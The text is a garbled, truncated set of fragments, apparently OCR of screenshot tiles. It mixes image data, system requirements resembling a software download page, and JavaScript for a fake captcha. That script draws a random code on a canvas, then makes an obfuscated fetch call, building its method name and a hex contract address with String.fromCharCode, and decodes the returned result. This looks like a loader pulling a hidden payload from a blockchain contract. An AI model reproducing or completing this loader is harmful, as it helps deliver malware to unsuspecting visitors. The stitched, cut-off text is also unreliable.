
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for tools
Disk space:
64 GB for unpack